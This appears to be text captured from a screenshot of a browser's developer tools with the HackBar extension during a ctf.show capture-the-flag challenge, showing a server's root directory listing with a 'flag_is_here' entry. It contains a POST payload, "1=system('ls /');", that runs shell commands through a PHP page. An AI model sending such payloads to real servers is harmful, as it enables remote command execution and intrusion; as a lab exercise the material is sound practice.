 bin dev etc flag_is_here home lib media mnt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 {} 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://29fdb250-724e-4d8e-a56b-f5f6df0958f6.challenge.ctf.show/a.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=system('ls /');